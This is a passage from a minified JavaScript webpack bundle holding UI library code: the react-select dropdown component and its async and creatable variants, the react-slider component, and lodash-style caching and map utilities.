e&&e.length?this.props.menuRenderer({focusedOption:n,focusOption:this.focusOption,inputValue:this.state.inputValue,instancePrefix:this._instancePrefix,labelKey:this.props.labelKey,onFocus:this.focusOption,onOptionRef:this.onOptionRef,onSelect:this.selectValue,optionClassName:this.props.optionClassName,optionComponent:this.props.optionComponent,optionRenderer:this.props.optionRenderer||this.getOptionLabel,options:e,removeValue:this.removeValue,selectValue:this.selectValue,valueArray:t,valueKey:this.props.valueKey}):this.props.noResultsText?c.a.createElement("div",{className:"Select-noresults"},this.props.noResultsText):null}},{key:"renderHiddenField",value:function(e){var t=this;if(this.props.name){if(this.props.joinValues){var n=e.map((function(e){return P(e[t.props.valueKey])})).join(this.props.delimiter);return c.a.createElement("input",{disabled:this.props.disabled,name:this.props.name,ref:function(e){return t.value=e},type:"hidden",value:n})}return e.map((function(e,n){return c.a.createElement("input",{disabled:t.props.disabled,key:"hidden."+n,name:t.props.name,ref:"value"+n,type:"hidden",value:P(e[t.props.valueKey])})}))}}},{key:"getFocusableOptionIndex",value:function(e){var t=this._visibleOptions;if(!t.length)return null;var n=this.props.valueKey,r=this.state.focusedOption||e;if(r&&!r.disabled){var o=-1;if(t.some((function(e,t){var i=e[n]===r[n];return i&&(o=t),i})),-1!==o)return o}for(var i=0;i<t.length;i++)if(!t[i].disabled)return i;return null}},{key:"renderOuter",value:function(e,t,n){var r=this,o=this.renderMenu(e,t,n);return o?c.a.createElement("div",{ref:function(e){return r.menuContainer=e},className:"Select-menu-outer",style:this.props.menuContainerStyle},c.a.createElement("div",{className:"Select-menu",id:this._instancePrefix+"-list",onMouseDown:this.handleMouseDownOnMenu,onScroll:this.handleMenuScroll,ref:function(e){return r.menu=e},role:"listbox",style:this.props.menuStyle,tabIndex:-1},o)):null}},{key:"render",value:function(){var e=this,t=this.getValueArray(this.props.value),n=this._visibleOptions=this.filterOptions(this.props.multi&&this.props.removeSelected?t:null),r=this.state.isOpen;this.props.multi&&!n.length&&t.length&&!this.state.inputValue&&(r=!1);var o=this.getFocusableOptionIndex(t[0]),i=null;i=this._focusedOption=null!==o?n[o]:null;var u=a()("Select",this.props.className,{"has-value":t.length,"is-clearable":this.props.clearable,"is-disabled":this.props.disabled,"is-focused":this.state.isFocused,"is-loading":this.props.isLoading,"is-open":r,"is-pseudo-focused":this.state.isPseudoFocused,"is-searchable":this.props.searchable,"Select--multi":this.props.multi,"Select--rtl":this.props.rtl,"Select--single":!this.props.multi}),l=null;return this.props.multi&&!this.props.disabled&&t.length&&!this.state.inputValue&&this.state.isFocused&&this.props.backspaceRemoves&&(l=c.a.createElement("span",{id:this._instancePrefix+"-backspace-remove-message",className:"Select-aria-only","aria-live":"assertive"},this.props.backspaceToRemoveMessage.replace("{label}",t[t.length-1][this.props.labelKey]))),c.a.createElement("div",{ref:function(t){return e.wrapper=t},className:u,style:this.props.wrapperStyle},this.renderHiddenField(t),c.a.createElement("div",{ref:function(t){return e.control=t},className:"Select-control",onKeyDown:this.handleKeyDown,onMouseDown:this.handleMouseDown,onTouchEnd:this.handleTouchEnd,onTouchMove:this.handleTouchMove,onTouchStart:this.handleTouchStart,style:this.props.style},c.a.createElement("div",{className:"Select-multi-value-wrapper",id:this._instancePrefix+"-value"},this.renderValue(t,r),this.renderInput(t,o)),l,this.renderLoading(),this.renderClear(),this.renderArrow()),r?this.renderOuter(n,t,i):null)}}]),t}(c.a.Component);I.propTypes={"aria-describedby":l.a.string,"aria-label":l.a.string,"aria-labelledby":l.a.string,arrowRenderer:l.a.func,autoBlur:l.a.bool,autoFocus:l.a.bool,autofocus:l.a.bool,autosize:l.a.bool,backspaceRemoves:l.a.bool,backspaceToRemoveMessage:l.a.string,className:l.a.string,clearAllText:j,clearRenderer:l.a.func,clearValueText:j,clearable:l.a.bool,closeOnSelect:l.a.bool,deleteRemoves:l.a.bool,delimiter:l.a.string,disabled:l.a.bool,escapeClearsValue:l.a.bool,filterOption:l.a.func,filterOptions:l.a.any,id:l.a.string,ignoreAccents:l.a.bool,ignoreCase:l.a.bool,inputProps:l.a.object,inputRenderer:l.a.func,instanceId:l.a.string,isLoading:l.a.bool,joinValues:l.a.bool,labelKey:l.a.string,matchPos:l.a.string,matchProp:l.a.string,menuBuffer:l.a.number,menuContainerStyle:l.a.object,menuRenderer:l.a.func,menuStyle:l.a.object,multi:l.a.bool,name:l.a.string,noResultsText:j,onBlur:l.a.func,onBlurResetsInput:l.a.bool,onChange:l.a.func,onClose:l.a.func,onCloseResetsInput:l.a.bool,onFocus:l.a.func,onInputChange:l.a.func,onInputKeyDown:l.a.func,onMenuScrollToBottom:l.a.func,onOpen:l.a.func,onSelectResetsInput:l.a.bool,onValueClick:l.a.func,openOnClick:l.a.bool,openOnFocus:l.a.bool,optionClassName:l.a.string,optionComponent:l.a.func,optionRenderer:l.a.func,options:l.a.array,pageSize:l.a.number,placeholder:j,removeSelected:l.a.bool,required:l.a.bool,resetValue:l.a.any,rtl:l.a.bool,scrollMenuIntoView:l.a.bool,searchable:l.a.bool,simpleValue:l.a.bool,style:l.a.object,tabIndex:A,tabSelectsValue:l.a.bool,trimFilter:l.a.bool,value:l.a.any,valueComponent:l.a.func,valueKey:l.a.string,valueRenderer:l.a.func,wrapperStyle:l.a.object},I.defaultProps={arrowRenderer:p,autosize:!0,backspaceRemoves:!0,backspaceToRemoveMessage:"Press backspace to remove {label}",clearable:!0,clearAllText:"Clear all",clearRenderer:function(){return c.a.createElement("span",{className:"Select-clear",dangerouslySetInnerHTML:{__html:"&times;"}})},clearValueText:"Clear value",closeOnSelect:!0,deleteRemoves:!0,delimiter:",",disabled:!1,escapeClearsValue:!0,filterOptions:m,ignoreAccents:!0,ignoreCase:!0,inputProps:{},isLoading:!1,joinValues:!1,labelKey:"label",matchPos:"any",matchProp:"any",menuBuffer:0,menuRenderer:y,multi:!1,noResultsText:"No results found",onBlurResetsInput:!0,onCloseResetsInput:!0,onSelectResetsInput:!0,openOnClick:!0,optionComponent:k,pageSize:5,placeholder:"Select...",removeSelected:!0,required:!1,rtl:!1,scrollMenuIntoView:!0,searchable:!0,simpleValue:!1,tabSelectsValue:!0,trimFilter:!0,valueComponent:C,valueKey:"value"};var D={autoload:l.a.bool.isRequired,cache:l.a.any,children:l.a.func.isRequired,ignoreAccents:l.a.bool,ignoreCase:l.a.bool,loadOptions:l.a.func.isRequired,loadingPlaceholder:l.a.oneOfType([l.a.string,l.a.node]),multi:l.a.bool,noResultsText:l.a.oneOfType([l.a.string,l.a.node]),onChange:l.a.func,onInputChange:l.a.func,options:l.a.array.isRequired,placeholder:l.a.oneOfType([l.a.string,l.a.node]),searchPromptText:l.a.oneOfType([l.a.string,l.a.node]),value:l.a.any},L={},F={autoload:!0,cache:L,children:function(e){return c.a.createElement(I,e)},ignoreAccents:!0,ignoreCase:!0,loadingPlaceholder:"Loading...",options:[],searchPromptText:"Type to search"},z=function(e){function t(e,n){_(this,t);var r=T(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return r._cache=e.cache===L?{}:e.cache,r.state={inputValue:"",isLoading:!1,options:e.options},r.onInputChange=r.onInputChange.bind(r),r}return S(t,e),w(t,[{key:"componentDidMount",value:function(){this.props.autoload&&this.loadOptions("")}},{key:"componentWillReceiveProps",value:function(e){e.options!==this.props.options&&this.setState({options:e.options})}},{key:"componentWillUnmount",value:function(){this._callback=null}},{key:"loadOptions",value:function(e){var t=this,n=this.props.loadOptions,r=this._cache;if(r&&Object.prototype.hasOwnProperty.call(r,e))return this._callback=null,void this.setState({isLoading:!1,options:r[e]});var o=function n(o,i){var a=i&&i.options||[];r&&(r[e]=a),n===t._callback&&(t._callback=null,t.setState({isLoading:!1,options:a}))};this._callback=o;var i=n(e,o);i&&i.then((function(e){return o(0,e)}),(function(e){return o()})),this._callback&&!this.state.isLoading&&this.setState({isLoading:!0})}},{key:"onInputChange",value:function(e){var t=this.props,n=t.ignoreAccents,r=t.ignoreCase,o=t.onInputChange,i=e;if(o){var a=o(i);null!=a&&"object"!==(void 0===a?"undefined":b(a))&&(i=""+a)}var u=i;return n&&(u=h(u)),r&&(u=u.toLowerCase()),this.setState({inputValue:i}),this.loadOptions(u),i}},{key:"noResultsText",value:function(){var e=this.props,t=e.loadingPlaceholder,n=e.noResultsText,r=e.searchPromptText,o=this.state,i=o.inputValue;return o.isLoading?t:i&&n?n:r}},{key:"focus",value:function(){this.select.focus()}},{key:"render",value:function(){var e=this,t=this.props,n=t.children,r=t.loadingPlaceholder,o=t.placeholder,i=this.state,a=i.isLoading,u=i.options,l={noResultsText:this.noResultsText(),placeholder:a?r:o,options:a&&r?[]:u,ref:function(t){return e.select=t}};return n(E({},this.props,l,{isLoading:a,onInputChange:this.onInputChange}))}}]),t}(s.Component);z.propTypes=D,z.defaultProps=F;var U=function(e){function t(e,n){_(this,t);var r=T(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return r.filterOptions=r.filterOptions.bind(r),r.menuRenderer=r.menuRenderer.bind(r),r.onInputKeyDown=r.onInputKeyDown.bind(r),r.onInputChange=r.onInputChange.bind(r),r.onOptionSelect=r.onOptionSelect.bind(r),r}return S(t,e),w(t,[{key:"createNewOption",value:function(){var e=this.props,t=e.isValidNewOption,n=e.newOptionCreator,r=e.onNewOptionClick,o=e.options,i=void 0===o?[]:o;if(t({label:this.inputValue})){var a=n({label:this.inputValue,labelKey:this.labelKey,valueKey:this.valueKey});this.isOptionUnique({option:a,options:i})&&(r?r(a):(i.unshift(a),this.select.selectValue(a)))}}},{key:"filterOptions",value:function(){var e=this.props,t=e.filterOptions,n=e.isValidNewOption,r=e.promptTextCreator,o=e.showNewOptionAtTop,i=(arguments.length<=2?void 0:arguments[2])||[],a=t.apply(void 0,arguments)||[];if(n({label:this.inputValue})){var u=this.props.newOptionCreator,l=u({label:this.inputValue,labelKey:this.labelKey,valueKey:this.valueKey}),s=this.isOptionUnique({option:l,options:i.concat(a)});if(s){var c=r(this.inputValue);this._createPlaceholderOption=u({label:c,labelKey:this.labelKey,valueKey:this.valueKey}),o?a.unshift(this._createPlaceholderOption):a.push(this._createPlaceholderOption)}}return a}},{key:"isOptionUnique",value:function(e){var t=e.option,n=e.options,r=this.props.isOptionUnique;return n=n||this.props.options,r({labelKey:this.labelKey,option:t,options:n,valueKey:this.valueKey})}},{key:"menuRenderer",value:function(e){var t=this.props.menuRenderer;return t(E({},e,{onSelect:this.onOptionSelect,selectValue:this.onOptionSelect}))}},{key:"onInputChange",value:function(e){var t=this.props.onInputChange;return this.inputValue=e,t&&(this.inputValue=t(e)),this.inputValue}},{key:"onInputKeyDown",value:function(e){var t=this.props,n=t.shouldKeyDownEventCreateNewOption,r=t.onInputKeyDown,o=this.select.getFocusedOption();o&&o===this._createPlaceholderOption&&n(e)?(this.createNewOption(),e.preventDefault()):r&&r(e)}},{key:"onOptionSelect",value:function(e){e===this._createPlaceholderOption?this.createNewOption():this.select.selectValue(e)}},{key:"focus",value:function(){this.select.focus()}},{key:"render",value:function(){var e=this,t=this.props,n=t.ref,r=O(t,["ref"]),o=this.props.children;return o||(o=B),o(E({},r,{allowCreate:!0,filterOptions:this.filterOptions,menuRenderer:this.menuRenderer,onInputChange:this.onInputChange,onInputKeyDown:this.onInputKeyDown,ref:function(t){e.select=t,t&&(e.labelKey=t.props.labelKey,e.valueKey=t.props.valueKey),n&&n(t)}}))}}]),t}(c.a.Component),B=function(e){return c.a.createElement(I,e)},W=function(e){var t=e.option,n=e.options,r=e.labelKey,o=e.valueKey;return!n||!n.length||0===n.filter((function(e){return e[r]===t[r]||e[o]===t[o]})).length},V=function(e){return!!e.label},H=function(e){var t=e.label,n=e.labelKey,r={};return r[e.valueKey]=t,r[n]=t,r.className="Select-create-option-placeholder",r},q=function(e){return'Create option "'+e+'"'},$=function(e){switch(e.keyCode){case 9:case 13:case 188:return!0;default:return!1}};U.isOptionUnique=W,U.isValidNewOption=V,U.newOptionCreator=H,U.promptTextCreator=q,U.shouldKeyDownEventCreateNewOption=$,U.defaultProps={filterOptions:m,isOptionUnique:W,isValidNewOption:V,menuRenderer:y,newOptionCreator:H,promptTextCreator:q,shouldKeyDownEventCreateNewOption:$,showNewOptionAtTop:!0},U.propTypes={children:l.a.func,filterOptions:l.a.any,isOptionUnique:l.a.func,isValidNewOption:l.a.func,menuRenderer:l.a.any,newOptionCreator:l.a.func,onInputChange:l.a.func,onInputKeyDown:l.a.func,onNewOptionClick:l.a.func,options:l.a.array,promptTextCreator:l.a.func,ref:l.a.func,shouldKeyDownEventCreateNewOption:l.a.func,showNewOptionAtTop:l.a.bool};var K=function(e){function t(){return _(this,t),T(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return S(t,e),w(t,[{key:"focus",value:function(){this.select.focus()}},{key:"render",value:function(){var e=this;return c.a.createElement(z,this.props,(function(t){var n=t.ref,r=O(t,["ref"]),o=n;return c.a.createElement(U,r,(function(t){var n=t.ref,r=O(t,["ref"]),i=n;return e.props.children(E({},r,{ref:function(t){i(t),o(t),e.select=t}}))}))}))}}]),t}(c.a.Component);K.propTypes={children:l.a.func.isRequired},K.defaultProps={children:function(e){return c.a.createElement(I,e)}},I.Async=z,I.AsyncCreatable=K,I.Creatable=U,I.Value=C,I.Option=k,t.a=I},function(e,t,n){var r=n(80),o=n(124);e.exports=function(e,t,n){var i=!0,a=!0;if("function"!=typeof e)throw new TypeError("Expected a function");return o(n)&&(i="leading"in n?!!n.leading:i,a="trailing"in n?!!n.trailing:a),r(e,t,{leading:i,maxWait:t,trailing:a})}},function(e,t,n){var r=n(563)("compact",n(32),n(861));r.placeholder=n(530),e.exports=r},function(e,t,n){var r,o,i;o=[n(0),n(6),n(148)],void 0===(i="function"==typeof(r=function(e,t,n){function r(e){return e.stopPropagation&&e.stopPropagation(),e.preventDefault&&e.preventDefault(),!1}function o(e){return null==e?[]:Array.isArray(e)?e:[e]}function i(e){return null!=e&&1===e.length?e[0]:e}var a=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)};return n({displayName:"ReactSlider",propTypes:{min:t.number,max:t.number,step:t.number,minDistance:t.number,defaultValue:t.oneOfType([t.number,t.arrayOf(t.number)]),value:t.oneOfType([t.number,t.arrayOf(t.number)]),orientation:t.oneOf(["horizontal","vertical"]),className:t.string,handleClassName:t.string,handleActiveClassName:t.string,withBars:t.bool,barClassName:t.string,pearling:t.bool,disabled:t.bool,snapDragDisabled:t.bool,invert:t.bool,onBeforeChange:t.func,onChange:t.func,onAfterChange:t.func,onSliderClick:t.func},getDefaultProps:function(){return{min:0,max:100,step:1,minDistance:0,defaultValue:0,orientation:"horizontal",className:"slider",handleClassName:"handle",handleActiveClassName:"active",barClassName:"bar",withBars:!1,pearling:!1,disabled:!1,snapDragDisabled:!1,invert:!1}},getInitialState:function(){var e=this._or(o(this.props.value),o(this.props.defaultValue));this.tempArray=e.slice(),this.pendingResizeTimeouts=[];for(var t=[],n=0;n<e.length;n++)e[n]=this._trimAlignValue(e[n],this.props),t.push(n);return{index:-1,upperBound:0,sliderLength:0,value:e,zIndices:t}},componentWillReceiveProps:function(e){var t=this._or(o(e.value),this.state.value);this.tempArray=t.slice();for(var n=0;n<t.length;n++)this.state.value[n]=this._trimAlignValue(t[n],e);this.state.value.length>t.length&&(this.state.value.length=t.length),0===this.state.upperBound&&this._resize()},_or:function(t,n){var r=e.Children.count(this.props.children);switch(r){case 0:return t.length>0?t:n;case t.length:return t;case n.length:return n;default:return t.length===r&&n.length===r||console.warn(this.constructor.displayName+": Number of values does not match number of children."),function(e,t,n){for(var r=(t-e)/(n-1),o=[],i=0;i<n;i++)o.push(e+r*i);return o}(this.props.min,this.props.max,r)}},componentDidMount:function(){window.addEventListener("resize",this._handleResize),this._resize()},componentWillUnmount:function(){this._clearPendingResizeTimeouts(),window.removeEventListener("resize",this._handleResize)},getValue:function(){return i(this.state.value)},_resize:function(){var e=this.slider,t=this.handle0,n=e.getBoundingClientRect(),r=this._sizeKey(),o=n[this._posMaxKey()],i=n[this._posMinKey()];this.setState({upperBound:e[r]-t[r],sliderLength:Math.abs(o-i),handleSize:t[r],sliderStart:this.props.invert?o:i})},_handleResize:function(){var e=window.setTimeout(function(){this.pendingResizeTimeouts.shift(),this._resize()}.bind(this),0);this.pendingResizeTimeouts.push(e)},_clearPendingResizeTimeouts:function(){do{var e=this.pendingResizeTimeouts.shift();clearTimeout(e)}while(this.pendingResizeTimeouts.length)},_calcOffset:function(e){var t=this.props.max-this.props.min;return 0===t?0:(e-this.props.min)/t*this.state.upperBound},_calcValue:function(e){return e/this.state.upperBound*(this.props.max-this.props.min)+this.props.min},_buildHandleStyle:function(e,t){var n={position:"absolute",willChange:this.state.index>=0?this._posMinKey():"",zIndex:this.state.zIndices.indexOf(t)+1};return n[this._posMinKey()]=e+"px",n},_buildBarStyle:function(e,t){var n={position:"absolute",willChange:this.state.index>=0?this._posMinKey()+","+this._posMaxKey():""};return n[this._posMinKey()]=e,n[this._posMaxKey()]=t,n},_getClosestIndex:function(e){for(var t=Number.MAX_VALUE,n=-1,r=this.state.value,o=r.length,i=0;i<o;i++){var a=this._calcOffset(r[i]),u=Math.abs(e-a);u<t&&(t=u,n=i)}return n},_calcOffsetFromPosition:function(e){var t=e-this.state.sliderStart;return this.props.invert&&(t=this.state.sliderLength-t),t-=this.state.handleSize/2},_forceValueFromPosition:function(e,t){var n=this._calcOffsetFromPosition(e),r=this._getClosestIndex(n),o=this._trimAlignValue(this._calcValue(n)),i=this.state.value.slice();i[r]=o;for(var a=0;a<i.length-1;a+=1)if(i[a+1]-i[a]<this.props.minDistance)return;this.setState({value:i},t.bind(this,r))},_getMousePosition:function(e){return[e["page"+this._axisKey()],e["page"+this._orthogonalAxisKey()]]},_getTouchPosition:function(e){var t=e.touches[0];return[t["page"+this._axisKey()],t["page"+this._orthogonalAxisKey()]]},_getKeyDownEventMap:function(){return{keydown:this._onKeyDown,focusout:this._onBlur}},_getMouseEventMap:function(){return{mousemove:this._onMouseMove,mouseup:this._onMouseUp}},_getTouchEventMap:function(){return{touchmove:this._onTouchMove,touchend:this._onTouchEnd}},_createOnKeyDown:function(e){return function(t){this.props.disabled||(this._start(e),this._addHandlers(this._getKeyDownEventMap()),r(t))}.bind(this)},_createOnMouseDown:function(e){return function(t){if(!this.props.disabled){var n=this._getMousePosition(t);this._start(e,n[0]),this._addHandlers(this._getMouseEventMap()),r(t)}}.bind(this)},_createOnTouchStart:function(e){return function(t){if(!(this.props.disabled||t.touches.length>1)){var n=this._getTouchPosition(t);this.startPosition=n,this.isScrolling=void 0,this._start(e,n[0]),this._addHandlers(this._getTouchEventMap()),function(e){e.stopPropagation&&e.stopPropagation()}(t)}}.bind(this)},_addHandlers:function(e){for(var t in e)document.addEventListener(t,e[t],!1)},_removeHandlers:function(e){for(var t in e)document.removeEventListener(t,e[t],!1)},_start:function(e,t){var n=document.activeElement,r=this["handle"+e];n&&n!=document.body&&n!=r&&n.blur&&n.blur(),this.hasMoved=!1,this._fireChangeEvent("onBeforeChange");var o=this.state.zIndices;o.splice(o.indexOf(e),1),o.push(e),this.setState((function(n){return{startValue:this.state.value[e],startPosition:void 0!==t?t:n.startPosition,index:e,zIndices:o}}))},_onMouseUp:function(){this._onEnd(this._getMouseEventMap())},_onTouchEnd:function(){this._onEnd(this._getTouchEventMap())},_onBlur:function(){this._onEnd(this._getKeyDownEventMap())},_onEnd:function(e){this._removeHandlers(e),this.setState({index:-1},this._fireChangeEvent.bind(this,"onAfterChange"))},_onMouseMove:function(e){var t=this._getMousePosition(e),n=this._getDiffPosition(t[0]),r=this._getValueFromPosition(n);this._move(r)},_onTouchMove:function(e){if(!(e.touches.length>1)){var t=this._getTouchPosition(e);if(void 0===this.isScrolling){var n=t[0]-this.startPosition[0],o=t[1]-this.startPosition[1];this.isScrolling=Math.abs(o)>Math.abs(n)}if(this.isScrolling)this.setState({index:-1});else{r(e);var i=this._getDiffPosition(t[0]),a=this._getValueFromPosition(i);this._move(a)}}},_onKeyDown:function(e){if(!(e.ctrlKey||e.shiftKey||e.altKey))switch(e.key){case"ArrowLeft":case"ArrowUp":return e.preventDefault(),this._moveDownOneStep();case"ArrowRight":case"ArrowDown":return e.preventDefault(),this._moveUpOneStep();case"Home":return this._move(this.props.min);case"End":return this._move(this.props.max);default:return}},_moveUpOneStep:function(){var e=this.state.value[this.state.index]+this.props.step;this._move(Math.min(e,this.props.max))},_moveDownOneStep:function(){var e=this.state.value[this.state.index]-this.props.step;this._move(Math.max(e,this.props.min))},_getValueFromPosition:function(e){var t=e/(this.state.sliderLength-this.state.handleSize)*(this.props.max-this.props.min);return this._trimAlignValue(this.state.startValue+t)},_getDiffPosition:function(e){var t=e-this.state.startPosition;return this.props.invert&&(t*=-1),t},_move:function(e){this.hasMoved=!0;var t=this.props,n=this.state,r=n.index,o=n.value,i=o.length,a=o[r],u=t.minDistance;if(!t.pearling){if(r>0){var l=o[r-1];e<l+u&&(e=l+u)}if(r<i-1){var s=o[r+1];e>s-u&&(e=s-u)}}o[r]=e,t.pearling&&i>1&&(e>a?(this._pushSucceeding(o,u,r),this._trimSucceeding(i,o,u,t.max)):e<a&&(this._pushPreceding(o,u,r),this._trimPreceding(i,o,u,t.min))),e!==a&&this.setState({value:o},this._fireChangeEvent.bind(this,"onChange"))},_pushSucceeding:function(e,t,n){var r,o;for(o=e[r=n]+t;null!=e[r+1]&&o>e[r+1];o=e[++r]+t)e[r+1]=this._alignValue(o)},_trimSucceeding:function(e,t,n,r){for(var o=0;o<e;o++){var i=r-o*n;t[e-1-o]>i&&(t[e-1-o]=i)}},_pushPreceding:function(e,t,n){var r,o;for(o=e[r=n]-t;null!=e[r-1]&&o<e[r-1];o=e[--r]-t)e[r-1]=this._alignValue(o)},_trimPreceding:function(e,t,n,r){for(var o=0;o<e;o++){var i=r+o*n;t[o]<i&&(t[o]=i)}},_axisKey:function(){var e=this.props.orientation;return"horizontal"===e?"X":"vertical"===e?"Y":void 0},_orthogonalAxisKey:function(){var e=this.props.orientation;return"horizontal"===e?"Y":"vertical"===e?"X":void 0},_posMinKey:function(){var e=this.props.orientation;return"horizontal"===e?this.props.invert?"right":"left":"vertical"===e?this.props.invert?"bottom":"top":void 0},_posMaxKey:function(){var e=this.props.orientation;return"horizontal"===e?this.props.invert?"left":"right":"vertical"===e?this.props.invert?"top":"bottom":void 0},_sizeKey:function(){var e=this.props.orientation;return"horizontal"===e?"clientWidth":"vertical"===e?"clientHeight":void 0},_trimAlignValue:function(e,t){return this._alignValue(this._trimValue(e,t),t)},_trimValue:function(e,t){return e<=(t=t||this.props).min&&(e=t.min),e>=t.max&&(e=t.max),e},_alignValue:function(e,t){var n=(e-(t=t||this.props).min)%t.step,r=e-n;return 2*Math.abs(n)>=t.step&&(r+=n>0?t.step:-t.step),parseFloat(r.toFixed(5))},_renderHandle:function(t,n,r){var o=this,i=this.props.handleClassName+" "+this.props.handleClassName+"-"+r+" "+(this.state.index===r?this.props.handleActiveClassName:"");return e.createElement("div",{ref:function(e){o["handle"+r]=e},key:"handle"+r,className:i,style:t,onMouseDown:this._createOnMouseDown(r),onTouchStart:this._createOnTouchStart(r),onFocus:this._createOnKeyDown(r),tabIndex:0,role:"slider","aria-valuenow":this.state.value[r],"aria-valuemin":this.props.min,"aria-valuemax":this.props.max,"aria-label":a(this.props.ariaLabel)?this.props.ariaLabel[r]:this.props.ariaLabel,"aria-valuetext":this.props.ariaValuetext},n)},_renderHandles:function(t){for(var n=t.length,r=this.tempArray,o=0;o<n;o++)r[o]=this._buildHandleStyle(t[o],o);var i=[],a=this._renderHandle;if(e.Children.count(this.props.children)>0)e.Children.forEach(this.props.children,(function(e,t){i[t]=a(r[t],e,t)}));else for(o=0;o<n;o++)i[o]=a(r[o],null,o);return i},_renderBar:function(t,n,r){var o=this;return e.createElement("div",{key:"bar"+t,ref:function(e){o["bar"+t]=e},className:this.props.barClassName+" "+this.props.barClassName+"-"+t,style:this._buildBarStyle(n,this.state.upperBound-r)})},_renderBars:function(e){var t=[],n=e.length-1;t.push(this._renderBar(0,0,e[0]));for(var r=0;r<n;r++)t.push(this._renderBar(r+1,e[r],e[r+1]));return t.push(this._renderBar(n+1,e[n],this.state.upperBound)),t},_onSliderMouseDown:function(e){if(!this.props.disabled){if(this.hasMoved=!1,!this.props.snapDragDisabled){var t=this._getMousePosition(e);this._forceValueFromPosition(t[0],function(e){this._start(e,t[0]),this._fireChangeEvent("onChange"),this._addHandlers(this._getMouseEventMap())}.bind(this))}r(e)}},_onSliderClick:function(e){if(!this.props.disabled&&this.props.onSliderClick&&!this.hasMoved){var t=this._getMousePosition(e),n=this._trimAlignValue(this._calcValue(this._calcOffsetFromPosition(t[0])));this.props.onSliderClick(n)}},_fireChangeEvent:function(e){this.props[e]&&this.props[e](i(this.state.value))},render:function(){for(var t=this,n=this.state,r=this.props,o=this.tempArray,i=n.value,a=i.length,u=0;u<a;u++)o[u]=this._calcOffset(i[u],u);var l=r.withBars?this._renderBars(o):null,s=this._renderHandles(o);return e.createElement("div",{ref:function(e){t.slider=e},style:{position:"relative"},className:r.className+(r.disabled?" disabled":""),onMouseDown:this._onSliderMouseDown,onClick:this._onSliderClick},l,s)}})})?r.apply(t,o):r)||(e.exports=i)},function(e,t,n){"use strict";var r=function(){this.__data__=[],this.size=0},o=n(353);var i=function(e,t){for(var n=e.length;n--;)if(Object(o.a)(e[n][0],t))return n;return-1},a=Array.prototype.splice;var u=function(e){var t=this.__data__,n=i(t,e);return!(n<0)&&(n==t.length-1?t.pop():a.call(t,n,1),--this.size,!0)};var l=function(e){var t=this.__data__,n=i(t,e);return n<0?void 0:t[n][1]};var s=function(e){return i(this.__data__,e)>-1};var c=function(e,t){var n=this.__data__,r=i(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this};function f(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}f.prototype.clear=r,f.prototype.delete=u,f.prototype.get=l,f.prototype.has=s,f.prototype.set=c;t.a=f},,function(e,t,n){"use strict";var r=n(268),o=n(149),i=Object(r.a)(o.a,"Map");t.a=i},function(e,t,n){"use strict";var r=n(417);var o=function(){this.__data__=new r.a,this.size=0};var i=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n};var a=function(e){return this.__data__.get(e)};var u=function(e){return this.__data__.has(e)},l=n(419),s=n(513);var c=function(e,t){var n=this.__data__;if(n instanceof r.a){var o=n.__data__;if(!l.a||o.length<199)return o.push([e,t]),this.size=++n.size,this;n=this.__data__=new s.a(o)}return n.set(e,t),this.size=n.size,this};function f(e){var t=this.__data__=new r.a(e);this.size=t.size}f.prototype.clear=o,f.prototype.delete=i,f.prototype.get=a,f.prototype.has=u,f.prototype.set=c;t.a=f},,,,,,,,,,,,,,function(e,t,n){var r=n(347),o=n(192);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==r(e)}},function(e,t,n){var r=n(1186),o=n(1189);e.exports=function(e,t){var n=o(e,t);return r(n)?n:void 0}},function(e,t,n){var r=n(434);e.exports=function(e){if("string"==typeof e||r(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}},function(e,t,n){var r=n(1268);e.exports=function(e){var t=r(e),n=t%1;return t==t?n?t-n:t:0}},,,,,,function(e,t,n){var r=n(622),o=n(1406),i=n(1407),a=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":a&&a in Object(e)?o(e):i(e)}},function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},function(e,t,n){var r=n(1443),o=n(1446);e.exports=function(e,t){var n=o(e,t);return r(n)?n:void 0}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";e.exports=n(1170)},function(e,t,n){"use strict";(function(e){var r=n(149),o=n(961),i="object"==typeof exports&&exports&&!exports.nodeType&&exports,a=i&&"object"==typeof e&&e&&!e.nodeType&&e,u=a&&a.exports===i?r.a.Buffer:void 0,l=(u?u.isBuffer:void 0)||o.a;t.a=l}).call(this,n(619)(e))},function(e,t,n){"use strict";var r=n(268),o=Object(r.a)(Object,"create");var i=function(){this.__data__=o?o(null):{},this.size=0};var a=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},u=Object.prototype.hasOwnProperty;var l=function(e){var t=this.__data__;if(o){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return u.call(t,e)?t[e]:void 0},s=Object.prototype.hasOwnProperty;var c=function(e){var t=this.__data__;return o?void 0!==t[e]:s.call(t,e)};var f=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=o&&void 0===t?"__lodash_hash_undefined__":t,this};function p(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}p.prototype.clear=i,p.prototype.delete=a,p.prototype.get=l,p.prototype.has=c,p.prototype.set=f;var d=p,h=n(417),v=n(419);var m=function(){this.size=0,this.__data__={hash:new d,map:new(v.a||h.a),string:new d}};var y=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e};var g=function(e,t){var n=e.__data__;return y(t)?n["string"==typeof t?"string":"hash"]:n.map};var b=function(e){var t=g(this,e).delete(e);return this.size-=t?1:0,t};var _=function(e){return g(this,e).get(e)};var w=function(e){return g(this,e).has(e)};var x=function(e,t){var n=g(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this};function E(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var 